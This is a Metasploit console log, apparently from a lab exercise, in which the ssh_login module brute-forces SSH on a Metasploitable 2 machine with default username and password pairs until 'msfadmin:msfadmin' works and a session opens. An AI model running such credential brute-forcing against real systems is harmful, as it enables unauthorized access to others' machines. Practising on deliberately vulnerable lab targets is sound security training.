 msf6 auxiliary(scanner/ssh/ssh_login) > run
[*] 192.168.1.114:22 - Starting bruteforce
[-] 192.168.1.114:22 - Failed: 'root:qwerty'
[!] No active DB -- Credential data will not be saved!
[-] 192.168.1.114:22 - Failed: 'root:1234'
[-] 192.168.1.114:22 - Failed: 'root:admin'
[-] 192.168.1.114:22 - Failed: 'root:12345'
[-] 192.168.1.114:22 - Failed: 'root:msfadmin'
[-] 192.168.1.114:22 - Failed: 'root:123123'
[-] 192.168.1.114:22 - Failed: 'root:12345678'
[-] 192.168.1.114:22 - Failed: 'admin:qwerty'
[-] 192.168.1.114:22 - Failed: 'admin:1234'
[-] 192.168.1.114:22 - Failed: 'admin:admin'
[-] 192.168.1.114:22 - Failed: 'admin:12345'
[-] 192.168.1.114:22 - Failed: 'admin:msfadmin'
[-] 192.168.1.114:22 - Failed: 'admin:123123'
[-] 192.168.1.114:22 - Failed: 'admin:12345678'
[-] 192.168.1.114:22 - Failed: 'msfadmin:qwerty'
[-] 192.168.1.114:22 - Failed: 'msfadmin:1234'
[-] 192.168.1.114:22 - Failed: 'msfadmin:admin'
[-] 192.168.1.114:22 - Failed: 'msfadmin:12345'
[+] 192.168.1.114:22 - Success: 'msfadmin:msfadmin' 'uid=1000(msfadmin) gid=1000(msfadmi
n) groups=4(adm),20(dialout),24(cdrom),25(floppy),29(audio),30(dip),44(video),46(plugdev
),107(fuse),111(lpadmin),112(admin),119(sambashare),1000(msfadmin) Linux metasploitable
2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686 GNU/Linux '
[*] SSH session 1 opened (192.168.100.5:38133 → 192.168.1.114:22) at 2023-03-26 03:02:2
6 -0400